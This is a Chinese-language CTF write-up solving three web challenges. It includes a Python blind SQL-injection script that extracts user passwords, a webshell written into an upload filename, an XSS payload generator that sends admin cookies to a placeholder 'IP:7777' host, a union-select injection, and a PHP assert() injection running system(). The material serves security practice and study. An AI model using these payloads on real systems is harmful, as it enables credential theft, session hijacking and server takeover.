一周CTF(第7周

BUU
[CISCN2019 总决赛 Day2 Web1]Easyweb
image.php.bak有源码
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
id=\0 -> addslashes -> id=\\0 -> str_replace -> id=\ 这样可以让id后面的第二个'逃逸出来。
测试payload:?id=\0&path=or 1=1--+
盲注出admin的密码,登录:
import requests
import time
url = "http://a159cb3b-16f9-4761-86f2-e9acffea53f9.node4.buuoj.cn:81/image.php" # Target URL
result = ""
for i in range(1, 1000): # adjust as needed
param_data = {}
low = 32
high = 128
mid = (low + high) // 2
while low < high:
injection_str = f"or (ASCII(substr((SELECT(group_concat(password))FROM(users)),{i},1))>{mid})#"
param_data['path'] = injection_str
param_data['id'] = '\\0'
response = requests.get(url, params=param_data)
time.sleep(0.04)
if response.text: # 在这个区域中
low = mid + 1
else:
high = mid
mid = (high + low) // 2
result += chr(mid)
print("Extracted so far: " + result)
if mid == 32 or mid == 127:
break
登录后有个文件上传点,上传的文件会被记录

这里记录的文件后缀为.php,于是可以在文件名处写个shell


读flag就行
[CISCN2019 华东北赛区]Web2
注册用户后的投稿处有XSS,没有过滤script标签,但对内容做了些过滤。
这里的绕过方式是markup,payload格式如下<svg><script>eval(" [实体编码后的script代码] ")</script>
构造js代码把admin的session打出来:
payload = """var url='http://IP:7777/?r='+encodeURIComponent(document.cookie);
window.location=url;
"""
output = ""
for c in payload:
output += "&#" + str(ord(c))
print("<svg><script>eval("" + output + "")</script>")
admin的页面在admin.php这条路径是扫出来的。

登录后是一个简单的sql注入,payload:?id=0 union select 1,(select group_concat(flagg) from flag),3
get flag
adWorld
mfw
首先是git泄露读源码。
关键点在
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
因为assert执行的代码直接从$file中拼接,所以导致了命令执行。
闭合file_exists再执行一条我们的代码,payload:?page=').system('cat templates/flag.php');#
值得注意的是,assert只能执行一行语句,不同的语句用.连接,意思是拼接函数执行的返回结果。所以,这里不能像eval用;来拼接多条命令。